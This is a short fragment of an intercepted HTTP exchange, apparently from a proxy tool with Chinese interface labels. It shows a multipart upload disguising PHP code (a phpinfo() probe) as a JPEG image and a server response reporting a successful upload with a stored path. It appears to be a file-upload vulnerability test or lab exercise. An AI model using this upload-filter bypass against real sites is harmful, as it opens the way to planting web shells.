 11
12 -----------------------------27851110154919
13 Content-Disposition: form-data; name="file"; filename="1.jpg"
14 Content-Type: image/jpeg
15
16 <?php
17 phpinfo();
18 ?>
19 -----------------------------27851110154919
20 Content-Disposition: form-data; name="jieduan"
21
22 666
23 -----------------------------27851110154919
24 Content-Disposition: form-data; name="submit"
25
26 submit
27 -----------------------------27851110154919--
搜索(Search)...
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
上传成功
路径：upload/6667220210928082951.jpg